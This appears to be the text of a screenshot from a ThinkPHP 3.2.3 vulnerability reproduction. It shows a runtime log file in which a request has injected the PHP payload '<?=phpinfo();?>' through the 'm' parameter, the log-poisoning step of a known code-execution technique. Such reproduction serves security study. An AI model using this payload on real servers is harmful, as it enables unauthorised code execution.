 本地磁盘 (C:) > phpstudy_pro > WWW > thinkphp-3.2.3 > Application > Runtime > Logs > Common
名称 修改日期 类型 大小
22_03_21.log 2022/3/21 11:46 文本文档 1 KB
22_03_21.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2022-03-21T11:46:52+08:00 ] 10.128.17.97 /thinkphp-3.2.3/index.php?m=--><?=phpinfo();?>
INFO: [ app_init ] --START--
INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000022s ]
INFO: [ app_init ] --END-- [ RunTime:0.000398s ]
ERR: 无法加载模块:-->
第 1 行，第 1 列 100% Windows (CRLF) UTF-8